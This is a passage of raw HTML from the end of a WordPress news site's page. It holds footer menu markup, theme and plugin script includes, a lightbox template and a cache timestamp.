mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-newspaper" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">News</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609 last depth-0" role="presentation"><a href='https://paxpress.rw/contact/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-phone-square" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Navigation</span></span></div></div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='rs-plugin-settings-css' href='https://paxpress.rw/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.19' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://paxpress.rw/wp-content/themes/dt-the7/js/main.min.js?ver=10.7.0" id="dt-main-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/paxpress.rw\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.19" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/themes/dt-the7/js/legacy.min.js?ver=10.7.0" id="dt-legacy-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=10.7.0" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=10.7.0" id="the7-custom-scrollbar-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.5.8" id="the7-core-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"dt-the7"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.9.0" id="wpb_composer_front_js-js"></script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-09 01:16:11 -->